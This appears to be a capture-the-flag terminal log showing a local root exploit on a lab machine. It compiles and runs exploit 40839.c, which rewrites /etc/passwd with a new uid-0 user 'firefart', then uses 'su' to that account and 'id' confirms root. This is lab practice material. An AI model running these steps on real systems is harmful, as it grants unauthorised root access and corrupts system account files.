 itsskv@cybersploit-CTF:/tmp$ gcc -pthread 40839.c -o dirty -lcrypt
itsskv@cybersploit-CTF:/tmp$ ls
40839.c at-spi2 dirty pulse-Pa7SbdbpeExT unity_support_test.1 vmware-root
itsskv@cybersploit-CTF:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: b7706000
^C
itsskv@cybersploit-CTF:/tmp$ su firefart
Password:
firefart@cybersploit-CTF:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@cybersploit-CTF:/tmp#